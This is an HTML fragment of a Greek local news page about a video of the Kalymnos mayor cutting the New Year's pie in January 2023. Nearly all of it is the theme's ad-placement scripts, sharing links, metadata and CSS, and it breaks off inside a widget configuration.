YouTube</a></noscript><meta itemprop="description" content="1-1-2023 Η κοπή της πίτας του Δήμου Καλυμνίων www.kalymnos-news.gr Τηλ. 2243059440 - 6955012300 - 6944864574"></div></div><div class="lL" style="max-width:100%;width:1280px;margin:5px;"></div><figcaption></figcaption></figure>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2Fvideo-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ae-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2582-%25cf%2580%25ce%25af%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Video+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BA%CE%BF%CF%80%CE%AE+%CF%84%CE%B7%CF%82+%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7%CF%82+%CE%A0%CE%AF%CF%84%CE%B1%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD.&url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2Fvideo-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ae-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2582-%25cf%2580%25ce%25af%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg&description=Video+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BA%CE%BF%CF%80%CE%AE+%CF%84%CE%B7%CF%82+%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7%CF%82+%CE%A0%CE%AF%CF%84%CE%B1%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Video+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BA%CE%BF%CF%80%CE%AE+%CF%84%CE%B7%CF%82+%CE%A0%CF%81%CF%89%CF%84%CE%BF%CF%87%CF%81%CE%BF%CE%BD%CE%B9%CE%AC%CF%84%CE%B9%CE%BA%CE%B7%CF%82+%CE%A0%CE%AF%CF%84%CE%B1%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CE%94%CE%AE%CE%BC%CE%B1%CF%81%CF%87%CE%BF+%CE%9A%CE%B1%CE%BB%CF%85%CE%BC%CE%BD%CE%AF%CF%89%CE%BD. %0A%0A https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%cf%8c%ce%bc%ce%bf%cf%81%cf%86%ce%b7-%ce%b2%cf%81%ce%b1%ce%b4%ce%b9%ce%bd%ce%ae-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7-%cf%80%ce%b1%cf%81/"> Video από την όμορφη βραδινή εκδήλωση, παραμονή Πρωτοχρονιάς, που διοργάνωσε το Σχολικό Κέντρο στην Κάλυμνο.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2023/01/%cf%84%ce%b1-%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%cf%82-dodekanisos-seaways-%ce%b1%cf%80%cf%8c-3-7-%ce%b9%ce%b1%ce%bd%ce%bf%cf%85%ce%b1%cf%81%ce%af%ce%bf%cf%85-202/">Τα δρομολόγια της Dodekanisos Seaways από 3-7 Ιανουαρίου 2023</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2023-01-02T21:14:14+02:00"><meta itemprop="dateModified" content="2023-01-02T21:14:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg"><meta itemprop="width" content="850"><meta itemprop="height" content="544"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-97808","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category 